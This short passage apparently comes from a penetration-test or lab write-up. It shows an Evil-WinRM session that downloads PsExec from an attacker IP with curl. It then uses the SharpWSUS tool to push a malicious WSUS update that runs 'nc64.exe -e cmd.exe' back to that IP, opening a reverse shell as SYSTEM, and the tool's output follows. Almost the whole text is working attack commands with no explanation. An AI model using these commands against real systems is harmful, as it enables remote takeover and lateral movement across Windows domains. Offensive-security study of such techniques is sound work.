 *Evil-WinRM* PS C:\programdata> curl 10.10.17.140/PsExec64.exe -o ps.exe
*Evil-WinRM* PS C:\programdata> .\sw.exe create /payload:"C:\programdata\ps.exe" /args:" -accepteula -s -d c:\programdata\nc64.exe -e cmd.exe 10.10.17.140 4
45" /title:"CVE-2022-30190"
SharpWSUS
Phil Keeble @ Nettitude Red Team
[*] Action: Create Update
[*] Creating patch to use the following:
[*] Payload: ps.exe
[*] Payload Path: C:\programdata\ps.exe
[*] Arguments:  -accepteula -s -d c:\programdata\nc64.exe -e cmd.exe 10.10.17.140 445
[*] Arguments (HTML Encoded):  -accepteula -s -d c:\programdata\nc64.exe -e cmd.exe 10.10.17.140 445
################# WSUS Server Enumeration via SQL ##################
ServerName, WSUSPortNumber, WSUSContentLocation
DC, 8530, c:\WSUS\WsusContent
ImportUpdate
先知社区